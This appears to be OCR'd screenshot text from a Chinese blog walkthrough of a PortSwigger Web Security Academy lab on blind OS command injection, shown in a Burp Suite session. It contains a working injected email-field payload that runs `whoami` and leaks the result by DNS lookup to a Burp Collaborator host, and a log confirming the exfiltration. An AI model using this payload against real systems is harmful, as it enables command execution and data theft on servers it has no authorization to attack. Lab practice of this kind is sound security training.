 Blind OS command injection
Blind OS command injection
https://ac421f541fb50b8180c42c060096004d.web-security-academy.net/feedback
1
Burp Suite Professional v2.0beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
搜索
配置库
用户选项
Burp Infiltrator
Burp Clickbandit
Burp Collaborator客户端
结束
重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项 CO2 Deserialization Scanner
6 × ...
目标: https://ac421f541fb50b8180c42c060096004d.web-security-academy.net
Raw 参数 头 Hex
POST /feedback/submit HTTP/1.1
Host: ac421f541fb50b8180c42c060096004d.web-security-academy.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101
Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 153
Origin: https://ac421f541fb50b8180c42c060096004d.web-security-academy.net
Connection: close
Referer: https://ac421f541fb50b8180c42c060096004d.web-security-academy.net/feedback
Cookie: session=iP6ioUVadr5aCxUZJgErd5Vo0XLWsT02
X-Forwarded-For: 127.0.0.1
csrf=m88YS6wrxfMuHH0wvFTFp7ht7oT0CFjJ&name=1&email=1%401.com||nslookup+`who
ami`.132kftea48t801xjselcncwfp6vwjl.burpcollaborator.net||&subject=1&message=1
响应
Raw 头 Hex
HTTP/1.1 200 OK
Content-Type: application/json; charset=utf-8
Connection: close
Content-Length: 2
{}
? < + > 输入搜索字词 没有比赛
? < + > 输入搜索字词 没有比赛
完成
106字节 | 636毫秒
Burp Collaborator客户端
通过单击“复制到剪贴板”，您可以生成可在您自己的测试中使用的Burp Collaborator的有效负载。下面是
协作者有效负载生成
生成数: 1 复制到剪贴板 包括Collaborator服务器位置
轮询协作者沟通
轮询间隔 60 秒 现在轮询
# 时刻 类型 有效载荷 评论
1 2021-一月-11 09:19:12 UTC DNS 132kftea48t801xjselcncwfp6vwjl
2 2021-一月-11 09:19:12 UTC DNS 132kftea48t801xjselcncwfp6vwjl
3 2021-一月-11 09:19:12 UTC DNS 132kftea48t801xjselcncwfp6vwjl
4 2021-一月-11 09:19:12 UTC DNS 132kftea48t801xjselcncwfp6vwjl
详细 DNS query
The Collaborator server received a DNS lookup of type A for the domain name
peter-SqkOJ9.132kftea48t801xjselcncwfp6vwjl.burpcollaborator.net.
The lookup was received from IP address 3.248.186.26 at 2021-..-11 09:19:12 UTC.
https://blog.csdn.net/qq_42942594